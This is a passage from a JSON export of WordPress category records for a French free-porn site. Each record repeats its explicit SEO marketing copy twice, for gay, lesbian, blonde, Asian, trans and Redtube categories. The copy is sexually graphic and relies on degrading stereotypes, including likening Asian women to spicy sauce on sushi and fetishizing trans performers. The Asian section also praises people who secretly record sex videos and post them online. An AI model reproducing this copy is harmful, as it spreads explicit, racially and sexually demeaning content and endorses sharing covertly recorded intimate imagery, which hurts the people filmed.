sexy aux hommes poilus avec une grosse bite cach\u00e9e sous leur pantalon de surv\u00eatement. Il y a tellement de sites web qui pr\u00e9tendent offrir la meilleure s\u00e9lection de vid\u00e9os gay, mais nous savons qu'il est difficile pour vous de savoir \u00e0 qui faire confiance. Mais cela s'arr\u00eate ici et maintenant !\r\n\r\nTout notre contenu sexuel et pornographique est enti\u00e8rement gratuit, vous pouvez donc commencer \u00e0 profiter gratuitement des meilleures vid\u00e9os en HD !\r\n\r\nNotre cat\u00e9gorie de vid\u00e9os gay sur Gratuit a beaucoup de vid\u00e9os chaudes \u00e0 regarder. Nous avons une vaste biblioth\u00e8que de porno gay qui couvre un large \u00e9ventail de sc\u00e8nes de sexe, du romantique et \u00e9rotique au porno gay hard core.\r\n<h2>Regarder Porno Gay avec un partenaire<\/h2>\r\nRegarder des vid\u00e9os gay avec un partenaire peut \u00eatre une fa\u00e7on amusante et excitante de pimenter votre relation. Cependant, il peut \u00eatre difficile de trouver une vid\u00e9o porno gay qui vous plaise \u00e0 vous et \u00e0 votre partenaire. C'est pourquoi vous avez la chance d'\u00eatre sur notre site qui propose une grande vari\u00e9t\u00e9 de vid\u00e9os. Et toutes ces vid\u00e9os sont en qualit\u00e9 HD et gratuites !\r\n\r\nQue vous regardiez seul ou avec un partenaire, Gratuit.xxx est un excellent choix pour tous ceux qui aiment une bonne vid\u00e9o porno gay.\r\n<h2>Explorer diff\u00e9rents genres<\/h2>\r\nL'un des aspects les plus int\u00e9ressants de la cat\u00e9gorie gay est la vari\u00e9t\u00e9 des genres disponibles. Que vous aimiez les histoires d'amour romantiques ou les sc\u00e8nes de sexe torride, il y a une vid\u00e9o gay pour vous. Mais si vous sentez que vous avez besoin de quelque chose de diff\u00e9rent, l'une des meilleures fa\u00e7ons d'explorer diff\u00e9rents types de porno est d'utiliser notre page de cat\u00e9gories pour mieux choisir les vid\u00e9os en fonction de ce que vous \u00eates \u00e0 ce moment-l\u00e0.\r\n\r\nLa page de cat\u00e9gories de Gratuit.xxx est un excellent choix pour explorer diff\u00e9rents types de sc\u00e8nes pornographiques. Avec notre large \u00e9ventail de cat\u00e9gories \u00e0 choisir, y compris les vid\u00e9os lesbiennes et h\u00e9t\u00e9rosexuelles. Regardez autour de vous, nous avons des orgies folles, des filles \u00e0 gros seins, des pipes pour votre plaisir, et m\u00eame des vid\u00e9os de Beurette et d'Amateur.","cat_name":"Porno Gay","category_nicename":"porno-gay","category_parent":0},{"term_id":18,"name":"Porno Lesbienne","slug":"porno-lesbienne","term_group":0,"term_taxonomy_id":18,"taxonomy":"category","description":"<h2>Le Meilleur Site Porno Lesbien Est Ici<\/h2>\r\nNous savons que vous aimez admirer la beaut\u00e9 et l'intensit\u00e9 de ces vid\u00e9os porno lesbiennes. Les lesbiennes les plus sexy de France pr\u00e9sentent un certain nombre de sc\u00e8nes porno excitantes qui m\u00e9ritent votre attention. Nous sommes s\u00fbrs que ce divertissement intense stimulera vos d\u00e9sirs et suscitera votre int\u00e9r\u00eat.\r\n\r\nSi vous \u00eates \u00e0 la recherche d'exp\u00e9riences \u00e9rotiques vari\u00e9es et de quelque chose \u00e0 regarder pour pimenter votre soir\u00e9e avec un porno lesbien, Gratuit.xxx vous propose une s\u00e9lection de femmes aux silhouettes vari\u00e9es s'adonnant \u00e0 des \u00e9bats passionn\u00e9s. Blondes, brunes, \u00e9b\u00e8nes, arabes, rousses, grandes ou petites, faibles ou fortes - d\u00e9couvrez les meilleures sc\u00e8nes XXX lesbiennes.\r\n<h2>Appr\u00e9ciez Les Lesbiennes Se Baisant Entre Elles Avec Des Jouets<\/h2>\r\nLes performances des actrices lesbiennes que vous regardez sont toujours passionn\u00e9es et \u00e9rotiques. Elles savent comment exciter et divertir le spectateur en montrant leur confiance et leur sensualit\u00e9. Gr\u00e2ce \u00e0 cette combinaison, nos sc\u00e8nes porno lesbiennes deviennent tr\u00e8s agr\u00e9ables \u00e0 regarder, offrant un divertissement sexuel intense pour votre plaisir.\r\n\r\nVous appr\u00e9cierez certainement la passion avec laquelle ces femmes s'adonnent \u00e0 leurs activit\u00e9s amoureuses et explorent de nouvelles fa\u00e7ons de donner et de recevoir du plaisir. Que ce soit par les doigts ou par des jouets, leur exploration stimulera leurs sens et r\u00e9pandra beaucoup de joie entre elles.\r\n\r\nVous serez heureux d'apprendre que toutes nos vid\u00e9os porno lesbiennes sont enti\u00e8rement gratuites et offrent un divertissement intime pour tous. Que vous cherchiez \u00e0 satisfaire une envie personnelle ou \u00e0 assister \u00e0 des performances passionn\u00e9es, Gratuit.xxx est un endroit id\u00e9al pour explorer et trouver les meilleures sc\u00e8nes lesbiennes \u00e9rotiques qui satisferont vos d\u00e9sirs.\r\n<h2>Sexe Lesbien Dans Le Monde Entier<\/h2>\r\n<span style=\"font-weight: 400\">Le m\u00e9lange vari\u00e9 des ethnies et des nationalit\u00e9s est ce qui fait la beaut\u00e9 de notre cat\u00e9gorie de porno lesbien. Vous pourrez admirer l'exploration d'univers totalement diff\u00e9rents \u00e0 travers des s\u00e9quences stimulantes qui pr\u00e9sentent Asiatiques, Europ\u00e9ennes, Latines et Africaines en train de s'accorder du plaisir.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Quels que soient vos go\u00fbts, nous avons une vari\u00e9t\u00e9 de vid\u00e9os porno lesbiennes qui vous feront plaisir. Si vos pr\u00e9f\u00e9rences portent vers les jeunes femmes aux petits seins ou bien vers celles aux gros seins et gros culs, Gratuit.xxx est le lieu id\u00e9al pour trouver ce dont vous avez besoin. <\/span><span style=\"font-weight: 400\">Finissez vos t\u00e2ches plus rapidement et d\u00e9couvrez les joies du plaisir en choisissant une vid\u00e9o parmi notre vari\u00e9t\u00e9. Trouvez ce qui vous convient et savourez ces instants de plaisir.<\/span>","parent":0,"count":331,"filter":"raw","cat_ID":18,"category_count":331,"category_description":"<h2>Le Meilleur Site Porno Lesbien Est Ici<\/h2>\r\nNous savons que vous aimez admirer la beaut\u00e9 et l'intensit\u00e9 de ces vid\u00e9os porno lesbiennes. Les lesbiennes les plus sexy de France pr\u00e9sentent un certain nombre de sc\u00e8nes porno excitantes qui m\u00e9ritent votre attention. Nous sommes s\u00fbrs que ce divertissement intense stimulera vos d\u00e9sirs et suscitera votre int\u00e9r\u00eat.\r\n\r\nSi vous \u00eates \u00e0 la recherche d'exp\u00e9riences \u00e9rotiques vari\u00e9es et de quelque chose \u00e0 regarder pour pimenter votre soir\u00e9e avec un porno lesbien, Gratuit.xxx vous propose une s\u00e9lection de femmes aux silhouettes vari\u00e9es s'adonnant \u00e0 des \u00e9bats passionn\u00e9s. Blondes, brunes, \u00e9b\u00e8nes, arabes, rousses, grandes ou petites, faibles ou fortes - d\u00e9couvrez les meilleures sc\u00e8nes XXX lesbiennes.\r\n<h2>Appr\u00e9ciez Les Lesbiennes Se Baisant Entre Elles Avec Des Jouets<\/h2>\r\nLes performances des actrices lesbiennes que vous regardez sont toujours passionn\u00e9es et \u00e9rotiques. Elles savent comment exciter et divertir le spectateur en montrant leur confiance et leur sensualit\u00e9. Gr\u00e2ce \u00e0 cette combinaison, nos sc\u00e8nes porno lesbiennes deviennent tr\u00e8s agr\u00e9ables \u00e0 regarder, offrant un divertissement sexuel intense pour votre plaisir.\r\n\r\nVous appr\u00e9cierez certainement la passion avec laquelle ces femmes s'adonnent \u00e0 leurs activit\u00e9s amoureuses et explorent de nouvelles fa\u00e7ons de donner et de recevoir du plaisir. Que ce soit par les doigts ou par des jouets, leur exploration stimulera leurs sens et r\u00e9pandra beaucoup de joie entre elles.\r\n\r\nVous serez heureux d'apprendre que toutes nos vid\u00e9os porno lesbiennes sont enti\u00e8rement gratuites et offrent un divertissement intime pour tous. Que vous cherchiez \u00e0 satisfaire une envie personnelle ou \u00e0 assister \u00e0 des performances passionn\u00e9es, Gratuit.xxx est un endroit id\u00e9al pour explorer et trouver les meilleures sc\u00e8nes lesbiennes \u00e9rotiques qui satisferont vos d\u00e9sirs.\r\n<h2>Sexe Lesbien Dans Le Monde Entier<\/h2>\r\n<span style=\"font-weight: 400\">Le m\u00e9lange vari\u00e9 des ethnies et des nationalit\u00e9s est ce qui fait la beaut\u00e9 de notre cat\u00e9gorie de porno lesbien. Vous pourrez admirer l'exploration d'univers totalement diff\u00e9rents \u00e0 travers des s\u00e9quences stimulantes qui pr\u00e9sentent Asiatiques, Europ\u00e9ennes, Latines et Africaines en train de s'accorder du plaisir.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Quels que soient vos go\u00fbts, nous avons une vari\u00e9t\u00e9 de vid\u00e9os porno lesbiennes qui vous feront plaisir. Si vos pr\u00e9f\u00e9rences portent vers les jeunes femmes aux petits seins ou bien vers celles aux gros seins et gros culs, Gratuit.xxx est le lieu id\u00e9al pour trouver ce dont vous avez besoin. <\/span><span style=\"font-weight: 400\">Finissez vos t\u00e2ches plus rapidement et d\u00e9couvrez les joies du plaisir en choisissant une vid\u00e9o parmi notre vari\u00e9t\u00e9. Trouvez ce qui vous convient et savourez ces instants de plaisir.<\/span>","cat_name":"Porno Lesbienne","category_nicename":"porno-lesbienne","category_parent":0},{"term_id":28,"name":"Pornoblonde","slug":"pornoblonde","term_group":0,"term_taxonomy_id":28,"taxonomy":"category","description":"<h2>Les filles blondes ont tout pour elles !<\/h2>\r\nLa blonde est le don du sexe mis en avant pour l'homme. Les blondes \u00e0 forte poitrine sont donc sexy, c'est aussi simple que \u00e7a. Mais attendez, les blondes aiment g\u00e9n\u00e9ralement \u00eatre pleines de sperme avec une grosse bite bien dure dans ou autour de leur bouche, comme elles sont cens\u00e9es l'\u00eatre. Donc si vous voulez voir une fille blonde avec de gros seins, se mettre \u00e0 genoux et sucer une bite comme une sucette, allez-y pour n'importe quelle vid\u00e9o de cette cat\u00e9gorie de PornoBlonde.\r\n\r\nSi vous \u00eates un fan des blondes, nous avons quelque chose de sp\u00e9cial pour vous ! Notre nouvelle section \"Blondes\" est l\u00e0 pour pr\u00e9senter les femmes blondes les plus sexy de partout. Nous avons tous les types imaginables - gros seins et gros culs, courbes \u00e0 profusion, dames minces ou potel\u00e9es qui ne vous d\u00e9cevront pas. Toutes ces beaut\u00e9s peuvent \u00eatre regard\u00e9es en haute qualit\u00e9 sans jamais avoir \u00e0 payer - c'est une offre \u00e0 ne pas manquer !\r\n<h2>PornoBlonde<span style=\"font-size: 16px\">\u00a0<\/span>\u00a0Video in Gratuit.xxx<\/h2>\r\nLaissez-vous tenter par le monde des belles blondes ! Gratuit.xxx propose une s\u00e9lection \u00e9tonnante de vid\u00e9os mettant en sc\u00e8ne ces salopes en train d'exhiber leurs chattes et de s'amuser dans la chambre \u00e0 coucher. De la fellation au cunnilingus, en passant par la baise et plus encore, il y en a pour tous les go\u00fbts dans des s\u00e9quences en qualit\u00e9 HD qui ne vous d\u00e9cevront pas ! Pr\u00e9parez-vous \u00e0 faire l'exp\u00e9rience d'une sexualit\u00e9 s\u00e9duisante de la part de d\u00e9esses aux cheveux d'or qui savent comment rendre les choses plus chaudes que jamais... vous ne voulez certainement pas manquer cette m\u00e9chancet\u00e9 torride !\r\n\r\nLes blondes sont le fantasme ultime et ces sc\u00e8nes sexy vont nourrir votre app\u00e9tit. Regardez-les se d\u00e9cha\u00eener avec des femmes excit\u00e9es dans des rencontres lesbiennes torrides, ou laissez-vous tenter par une action interraciale o\u00f9 de belles jeunes blondes succombent \u00e0 leur d\u00e9sir profond de grosses bites noires ! Avec des courbes faites sp\u00e9cialement pour exciter les hommes, vous adorerez chaque moment de s\u00e9duction rempli de plaisir de ces salopes blondes super excit\u00e9es.\r\n<h2>Gratuit.xxx vous offre les meilleures vid\u00e9os en fran\u00e7ais avec des filles blondes<\/h2>\r\nSi vous \u00eates \u00e0 la recherche de glamour europ\u00e9en et que vous voulez quelque chose avec une touche de fran\u00e7ais, Gratuit.xxx est le site id\u00e9al pour vous satisfaire ! Vous pouvez regarder des Parisiennes blondes et excit\u00e9es se laisser faire en criant des phrases sensuelles comme \"Je suis ta pute\", sans avoir \u00e0 d\u00e9penser un centime ! Chaque vid\u00e9o est accompagn\u00e9e d'une description informative en fran\u00e7ais qui vous aidera \u00e0 tirer le maximum de plaisir de ces sc\u00e8nes passionn\u00e9es. Alors asseyez-vous et pr\u00e9parez-vous \u00e0 vivre la plus folle des aventures - gr\u00e2ce \u00e0 des francophiles sexy pr\u00eats \u00e0 l'action 24 heures sur 24 et 7 jours sur 7 sur cette incroyable plateforme !\r\n\r\nLa cat\u00e9gorie Pornoblonde est gratuite et pour toi.","parent":0,"count":261,"filter":"raw","cat_ID":28,"category_count":261,"category_description":"<h2>Les filles blondes ont tout pour elles !<\/h2>\r\nLa blonde est le don du sexe mis en avant pour l'homme. Les blondes \u00e0 forte poitrine sont donc sexy, c'est aussi simple que \u00e7a. Mais attendez, les blondes aiment g\u00e9n\u00e9ralement \u00eatre pleines de sperme avec une grosse bite bien dure dans ou autour de leur bouche, comme elles sont cens\u00e9es l'\u00eatre. Donc si vous voulez voir une fille blonde avec de gros seins, se mettre \u00e0 genoux et sucer une bite comme une sucette, allez-y pour n'importe quelle vid\u00e9o de cette cat\u00e9gorie de PornoBlonde.\r\n\r\nSi vous \u00eates un fan des blondes, nous avons quelque chose de sp\u00e9cial pour vous ! Notre nouvelle section \"Blondes\" est l\u00e0 pour pr\u00e9senter les femmes blondes les plus sexy de partout. Nous avons tous les types imaginables - gros seins et gros culs, courbes \u00e0 profusion, dames minces ou potel\u00e9es qui ne vous d\u00e9cevront pas. Toutes ces beaut\u00e9s peuvent \u00eatre regard\u00e9es en haute qualit\u00e9 sans jamais avoir \u00e0 payer - c'est une offre \u00e0 ne pas manquer !\r\n<h2>PornoBlonde<span style=\"font-size: 16px\">\u00a0<\/span>\u00a0Video in Gratuit.xxx<\/h2>\r\nLaissez-vous tenter par le monde des belles blondes ! Gratuit.xxx propose une s\u00e9lection \u00e9tonnante de vid\u00e9os mettant en sc\u00e8ne ces salopes en train d'exhiber leurs chattes et de s'amuser dans la chambre \u00e0 coucher. De la fellation au cunnilingus, en passant par la baise et plus encore, il y en a pour tous les go\u00fbts dans des s\u00e9quences en qualit\u00e9 HD qui ne vous d\u00e9cevront pas ! Pr\u00e9parez-vous \u00e0 faire l'exp\u00e9rience d'une sexualit\u00e9 s\u00e9duisante de la part de d\u00e9esses aux cheveux d'or qui savent comment rendre les choses plus chaudes que jamais... vous ne voulez certainement pas manquer cette m\u00e9chancet\u00e9 torride !\r\n\r\nLes blondes sont le fantasme ultime et ces sc\u00e8nes sexy vont nourrir votre app\u00e9tit. Regardez-les se d\u00e9cha\u00eener avec des femmes excit\u00e9es dans des rencontres lesbiennes torrides, ou laissez-vous tenter par une action interraciale o\u00f9 de belles jeunes blondes succombent \u00e0 leur d\u00e9sir profond de grosses bites noires ! Avec des courbes faites sp\u00e9cialement pour exciter les hommes, vous adorerez chaque moment de s\u00e9duction rempli de plaisir de ces salopes blondes super excit\u00e9es.\r\n<h2>Gratuit.xxx vous offre les meilleures vid\u00e9os en fran\u00e7ais avec des filles blondes<\/h2>\r\nSi vous \u00eates \u00e0 la recherche de glamour europ\u00e9en et que vous voulez quelque chose avec une touche de fran\u00e7ais, Gratuit.xxx est le site id\u00e9al pour vous satisfaire ! Vous pouvez regarder des Parisiennes blondes et excit\u00e9es se laisser faire en criant des phrases sensuelles comme \"Je suis ta pute\", sans avoir \u00e0 d\u00e9penser un centime ! Chaque vid\u00e9o est accompagn\u00e9e d'une description informative en fran\u00e7ais qui vous aidera \u00e0 tirer le maximum de plaisir de ces sc\u00e8nes passionn\u00e9es. Alors asseyez-vous et pr\u00e9parez-vous \u00e0 vivre la plus folle des aventures - gr\u00e2ce \u00e0 des francophiles sexy pr\u00eats \u00e0 l'action 24 heures sur 24 et 7 jours sur 7 sur cette incroyable plateforme !\r\n\r\nLa cat\u00e9gorie Pornoblonde est gratuite et pour toi.","cat_name":"Pornoblonde","category_nicename":"pornoblonde","category_parent":0},{"term_id":35,"name":"Pornos Asiatiques","slug":"pornos-asiatiques","term_group":0,"term_taxonomy_id":35,"taxonomy":"category","description":"<h2><span style=\"font-weight: 400\">L'ultime Pornos Asiatiques En Fran\u00e7ais<\/span><\/h2>\r\nLes femmes asiatiques sont comme la sauce \u00e9pic\u00e9e sur une assiette de sushi, elles sont populaires aupr\u00e8s des hommes parce qu'elles apportent la chaleur dans la chambre \u00e0 coucher ! Elles peuvent sembler innocentes et calmes en public, mais derri\u00e8re les portes closes, elles sont un tout autre plat. D'o\u00f9 qu'elles viennent, les femmes asiatiques sont super sexy et vous feront perdre la t\u00eate avec leurs vid\u00e9os torrides.\r\n\r\nSi vous avez envie de porno asiatique, ne cherchez pas plus loin que Gratuit.xxx ! Nous avons un buffet de vid\u00e9os mettant en sc\u00e8ne des femmes de tout le continent asiatique, notamment de Chine, du Japon, du Vietnam, de Cor\u00e9e, d'Indon\u00e9sie, des Philippines et de Tha\u00eflande. Pas besoin de chercher partout, nous avons rassembl\u00e9 le meilleur du porno asiatique en un seul endroit pour vous !\r\n<h2><span style=\"font-weight: 400\">Les Meilleurs Pornos Asiatiques Pour Vous !<\/span><\/h2>\r\nBienvenue au pays du soleil levant, et du lever... d'autres choses. Notre site Web est votre guichet unique pour les vid\u00e9os et films pornos asiatiques pour adultes les plus chauds, et ce, gratuitement. Nous avons un tr\u00e9sor de contenu exclusif mettant en vedette les femmes asiatiques les plus sexy. Et pour nos VIP, nous avons une section sp\u00e9ciale o\u00f9 vous pouvez vous laisser tenter par les sc\u00e8nes pornos asiatiques les plus torrides.\r\n\r\nC'est comme un fruit d\u00e9fendu, mais beaucoup plus amusant. De nombreux pays asiatiques ont une censure en ligne stricte, ce qui rend le visionnage de porno encore plus excitant. Les femmes et les hommes courageux de ces pays enregistrent secr\u00e8tement des vid\u00e9os et les partagent sur les meilleurs sites porno du monde, comme Gratuit.xxx. Vous y trouverez la cr\u00e8me de la cr\u00e8me en mati\u00e8re de contenu porno asiatique, qu'il s'agisse de femmes poilues ou ras\u00e9es, jeunes ou matures, toutes aussi all\u00e9chantes les unes que les autres.\r\n<h2><span style=\"font-weight: 400\">Un Seul Pornos Asiatiques Et Tu Seras Accroch\u00e9 Pour La Vie !<\/span><\/h2>\r\n\u00c0 Gratuit.xxx, nous sommes comme les groupies du porno asiatique et nous voulons \u00eatre votre point de r\u00e9f\u00e9rence pour toutes les cat\u00e9gories, tendances, sections et stars les plus chaudes. Le porno japonais, en particulier, a une place sp\u00e9ciale dans nos c\u0153urs, car les cultures asiatiques ont une histoire de tabous sexuels, ce qui le rend d'autant plus excitant \u00e0 regarder. Alors rejoignez-nous et plongez dans la cr\u00e8me de la cr\u00e8me en mati\u00e8re de vid\u00e9os porno.","parent":0,"count":115,"filter":"raw","cat_ID":35,"category_count":115,"category_description":"<h2><span style=\"font-weight: 400\">L'ultime Pornos Asiatiques En Fran\u00e7ais<\/span><\/h2>\r\nLes femmes asiatiques sont comme la sauce \u00e9pic\u00e9e sur une assiette de sushi, elles sont populaires aupr\u00e8s des hommes parce qu'elles apportent la chaleur dans la chambre \u00e0 coucher ! Elles peuvent sembler innocentes et calmes en public, mais derri\u00e8re les portes closes, elles sont un tout autre plat. D'o\u00f9 qu'elles viennent, les femmes asiatiques sont super sexy et vous feront perdre la t\u00eate avec leurs vid\u00e9os torrides.\r\n\r\nSi vous avez envie de porno asiatique, ne cherchez pas plus loin que Gratuit.xxx ! Nous avons un buffet de vid\u00e9os mettant en sc\u00e8ne des femmes de tout le continent asiatique, notamment de Chine, du Japon, du Vietnam, de Cor\u00e9e, d'Indon\u00e9sie, des Philippines et de Tha\u00eflande. Pas besoin de chercher partout, nous avons rassembl\u00e9 le meilleur du porno asiatique en un seul endroit pour vous !\r\n<h2><span style=\"font-weight: 400\">Les Meilleurs Pornos Asiatiques Pour Vous !<\/span><\/h2>\r\nBienvenue au pays du soleil levant, et du lever... d'autres choses. Notre site Web est votre guichet unique pour les vid\u00e9os et films pornos asiatiques pour adultes les plus chauds, et ce, gratuitement. Nous avons un tr\u00e9sor de contenu exclusif mettant en vedette les femmes asiatiques les plus sexy. Et pour nos VIP, nous avons une section sp\u00e9ciale o\u00f9 vous pouvez vous laisser tenter par les sc\u00e8nes pornos asiatiques les plus torrides.\r\n\r\nC'est comme un fruit d\u00e9fendu, mais beaucoup plus amusant. De nombreux pays asiatiques ont une censure en ligne stricte, ce qui rend le visionnage de porno encore plus excitant. Les femmes et les hommes courageux de ces pays enregistrent secr\u00e8tement des vid\u00e9os et les partagent sur les meilleurs sites porno du monde, comme Gratuit.xxx. Vous y trouverez la cr\u00e8me de la cr\u00e8me en mati\u00e8re de contenu porno asiatique, qu'il s'agisse de femmes poilues ou ras\u00e9es, jeunes ou matures, toutes aussi all\u00e9chantes les unes que les autres.\r\n<h2><span style=\"font-weight: 400\">Un Seul Pornos Asiatiques Et Tu Seras Accroch\u00e9 Pour La Vie !<\/span><\/h2>\r\n\u00c0 Gratuit.xxx, nous sommes comme les groupies du porno asiatique et nous voulons \u00eatre votre point de r\u00e9f\u00e9rence pour toutes les cat\u00e9gories, tendances, sections et stars les plus chaudes. Le porno japonais, en particulier, a une place sp\u00e9ciale dans nos c\u0153urs, car les cultures asiatiques ont une histoire de tabous sexuels, ce qui le rend d'autant plus excitant \u00e0 regarder. Alors rejoignez-nous et plongez dans la cr\u00e8me de la cr\u00e8me en mati\u00e8re de vid\u00e9os porno.","cat_name":"Pornos Asiatiques","category_nicename":"pornos-asiatiques","category_parent":0},{"term_id":9,"name":"Pornos Trans","slug":"pornos-trans","term_group":0,"term_taxonomy_id":9,"taxonomy":"category","description":"<h2>Bienvenue dans la cat\u00e9gorie des pornos trans de Gratuit.xxx<\/h2>\r\nD\u00e9verrouillez un monde de plaisir avec notre cat\u00e9gorie de pornos trans ! Que tu souhaites faire l\u2019exp\u00e9rience de l\u2019amour et de l\u2019affection partag\u00e9s entre deux belles femmes Shemale ou transgenres, nous avons tout ici sur notre site XXX \u2013 d\u00e9couvre pourquoi nous sommes l\u2019une des premi\u00e8res destinations pornographiques fran\u00e7aises faites pour tout le monde en c\u00e9l\u00e9brant la diversit\u00e9 et l\u2019inclusion.\r\n\r\nLes sc\u00e8nes de Shemale sont trop chaudes pour \u00eatre trait\u00e9es \u2013 des d\u00e9esses sulfureuses aux courbes harmonieuses avec un petit quelque chose en plus qui t\u2019excitera instantan\u00e9ment. Si une silhouette superbe et un gros cul ne te suffisent pas, regarde leurs \u00e9normes bites, pr\u00eates pour les images les plus \u00e9moustillantes qui soient !\r\n<h2>Regardez les meilleures vid\u00e9os trans et shemale XXX gratuitement sur notre site web<\/h2>\r\nVous mourez d\u2019envie de d\u00e9couvrir les plaisirs de la pornographie transgenre ? Savez-vous comment faire plaisir \u00e0 une personne transgenre ? Vous avez cherch\u00e9 des vid\u00e9os transgenres gratuites mais tous les sites sont payants ? Ne perdez pas votre temps, restez sur notre site o\u00f9 vous ne serez jamais \u00e0 court de films pornographiques transgenres. Profitez des vid\u00e9os transgenres gratuites et regardez des hommes et des femmes bisexuels jouir simultan\u00e9ment du plaisir de la bite et des seins. Si vous payez pour regarder des vid\u00e9os transgenres, vous ne ferez que gaspiller votre argent alors que vous pouvez les regarder gratuitement sur Gratuit.xxx. Parcourez les films transgenres r\u00e9cents et gratuits et r\u00e9pondez \u00e0 votre d\u00e9sir urgent de singularit\u00e9.\r\n<h2>Ce que vous pouvez attendre de nos vid\u00e9os pornos trans<\/h2>\r\nNos vid\u00e9os de sexe trans offrent une alternative audacieuse \u00e0 la pornographie typique. Nous comprenons que ce genre extr\u00eamement populaire m\u00e9rite une place de choix sur notre site. C\u2019est pourquoi nous avons une section avec des centaines de vid\u00e9os X super chaudes mettant en sc\u00e8ne de d\u00e9licieux mod\u00e8les transgenres qui sucent, baisent et avalent pour votre plaisir. Le plus beau, c\u2019est que c\u2019est 100% gratuit. Ces vid\u00e9os torrides vous permettent d\u2019observer, par exemple, deux femmes transgenres incroyablement sexy dans les moindres d\u00e9tails. Regardez comment l\u2019une p\u00e9n\u00e8tre l\u2019autre avec son \u00e9norme bite.\r\n\r\nC\u2019est vraiment le meilleur du meilleur ! Admirez une starlette androgyne se faire sucer par sa copine sexy avant de se faire profond\u00e9ment sodomiser. Voyez une autre bombe chevaucher une grosse queue bien dure tout en caressant sa propre queue dure et veineuse. Les combinaisons sont infinies dans ce type de porno hardcore, laissez libre cours \u00e0 votre imagination ! Ces incroyables salopes adorent montrer leurs seins s\u00e9duisants et leurs bites dures devant la cam\u00e9ra. Ce sextube rendra toujours hommage \u00e0 ces d\u00e9esses Trans qui adorent se donner en spectacle et qui sont un vrai r\u00e9gal pour nous tous !","parent":0,"count":53,"filter":"raw","cat_ID":9,"category_count":53,"category_description":"<h2>Bienvenue dans la cat\u00e9gorie des pornos trans de Gratuit.xxx<\/h2>\r\nD\u00e9verrouillez un monde de plaisir avec notre cat\u00e9gorie de pornos trans ! Que tu souhaites faire l\u2019exp\u00e9rience de l\u2019amour et de l\u2019affection partag\u00e9s entre deux belles femmes Shemale ou transgenres, nous avons tout ici sur notre site XXX \u2013 d\u00e9couvre pourquoi nous sommes l\u2019une des premi\u00e8res destinations pornographiques fran\u00e7aises faites pour tout le monde en c\u00e9l\u00e9brant la diversit\u00e9 et l\u2019inclusion.\r\n\r\nLes sc\u00e8nes de Shemale sont trop chaudes pour \u00eatre trait\u00e9es \u2013 des d\u00e9esses sulfureuses aux courbes harmonieuses avec un petit quelque chose en plus qui t\u2019excitera instantan\u00e9ment. Si une silhouette superbe et un gros cul ne te suffisent pas, regarde leurs \u00e9normes bites, pr\u00eates pour les images les plus \u00e9moustillantes qui soient !\r\n<h2>Regardez les meilleures vid\u00e9os trans et shemale XXX gratuitement sur notre site web<\/h2>\r\nVous mourez d\u2019envie de d\u00e9couvrir les plaisirs de la pornographie transgenre ? Savez-vous comment faire plaisir \u00e0 une personne transgenre ? Vous avez cherch\u00e9 des vid\u00e9os transgenres gratuites mais tous les sites sont payants ? Ne perdez pas votre temps, restez sur notre site o\u00f9 vous ne serez jamais \u00e0 court de films pornographiques transgenres. Profitez des vid\u00e9os transgenres gratuites et regardez des hommes et des femmes bisexuels jouir simultan\u00e9ment du plaisir de la bite et des seins. Si vous payez pour regarder des vid\u00e9os transgenres, vous ne ferez que gaspiller votre argent alors que vous pouvez les regarder gratuitement sur Gratuit.xxx. Parcourez les films transgenres r\u00e9cents et gratuits et r\u00e9pondez \u00e0 votre d\u00e9sir urgent de singularit\u00e9.\r\n<h2>Ce que vous pouvez attendre de nos vid\u00e9os pornos trans<\/h2>\r\nNos vid\u00e9os de sexe trans offrent une alternative audacieuse \u00e0 la pornographie typique. Nous comprenons que ce genre extr\u00eamement populaire m\u00e9rite une place de choix sur notre site. C\u2019est pourquoi nous avons une section avec des centaines de vid\u00e9os X super chaudes mettant en sc\u00e8ne de d\u00e9licieux mod\u00e8les transgenres qui sucent, baisent et avalent pour votre plaisir. Le plus beau, c\u2019est que c\u2019est 100% gratuit. Ces vid\u00e9os torrides vous permettent d\u2019observer, par exemple, deux femmes transgenres incroyablement sexy dans les moindres d\u00e9tails. Regardez comment l\u2019une p\u00e9n\u00e8tre l\u2019autre avec son \u00e9norme bite.\r\n\r\nC\u2019est vraiment le meilleur du meilleur ! Admirez une starlette androgyne se faire sucer par sa copine sexy avant de se faire profond\u00e9ment sodomiser. Voyez une autre bombe chevaucher une grosse queue bien dure tout en caressant sa propre queue dure et veineuse. Les combinaisons sont infinies dans ce type de porno hardcore, laissez libre cours \u00e0 votre imagination ! Ces incroyables salopes adorent montrer leurs seins s\u00e9duisants et leurs bites dures devant la cam\u00e9ra. Ce sextube rendra toujours hommage \u00e0 ces d\u00e9esses Trans qui adorent se donner en spectacle et qui sont un vrai r\u00e9gal pour nous tous !","cat_name":"Pornos Trans","category_nicename":"pornos-trans","category_parent":0},{"term_id":12,"name":"Redtube","slug":"redtube","term_group":0,"term_taxonomy_id":12,"taxonomy":"category","description":"<h2>Bienvenue sur Redtube on Gratuit !<\/h2>\r\n\u00cates-vous pr\u00eat \u00e0 faire passer votre vie sexuelle au niveau sup\u00e9rieur ? Si c'est le cas, nous avons pour vous une v\u00e9ritable mine d'or de contenus RedTube chauds et torrides, avec des sc\u00e8nes de porno parmi les plus sexy du Web diffus\u00e9es en continu sur Gratuit.xxx. Quelle que soit votre humeur, vous trouverez ici de quoi satisfaire tous les go\u00fbts, qu'il s'agisse d'une sc\u00e8ne de sexe passionn\u00e9e ou d'un gangbang ou d'une orgie sauvage.\r\n\r\nLes vid\u00e9os propos\u00e9es sur RedTube vont du sexe softcore romantique au porno hardcore t\u00e9m\u00e9raire. Il y a m\u00eame des sc\u00e8nes de massage \u00e9rotique pour ceux qui aiment quelque chose d'encore plus doux et d'un peu plus coquin. Le meilleur de tous, c'est qu'il n'y a pas besoin de t\u00e9l\u00e9charger, il suffit de cliquer et de regarder tout de suite en haute d\u00e9finition pour des heures de plaisir infini quand vous le voulez.\r\n\r\nNotre mission est simple : vous offrir un divertissement de qualit\u00e9 qui fera battre votre c\u0153ur, vous fera bander et vous fera en redemander. Pr\u00e9parez-vous \u00e0 faire l'exp\u00e9rience directe des vid\u00e9os porno les plus populaires sur le web avec Top RedTube !\r\n<h2>Sc\u00e8nes sexy populaires sur Redtube<\/h2>\r\nRedTube vous couvre quand la qualit\u00e9 du contenu est requise. C'est pourquoi nous vous proposons un \u00e9ventail des sc\u00e8nes de sexe et de porno les plus populaires avec certaines des stars du porno les plus sexy du monde. Vous avez ici un vaste catalogue pornographique pour vous servir. M\u00eame si vous voulez voir une \u00e9tudiante enjou\u00e9e se d\u00e9cha\u00eener ou une MILF en train de s'amuser avec son toy boy, RedTube a tout ce 